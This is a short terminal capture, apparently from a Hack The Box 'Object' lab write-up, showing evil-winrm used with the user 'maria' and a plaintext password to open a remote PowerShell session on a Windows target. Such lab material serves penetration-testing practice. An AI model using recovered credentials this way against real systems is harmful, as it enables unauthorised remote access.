 ┌──(kali㉿kali)-[~/Desktop/HTB/Object]
└─$ evil-winrm -i 10.10.11.132 -u maria -p 'W3llcr4ft3d_4cls'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maria\Documents>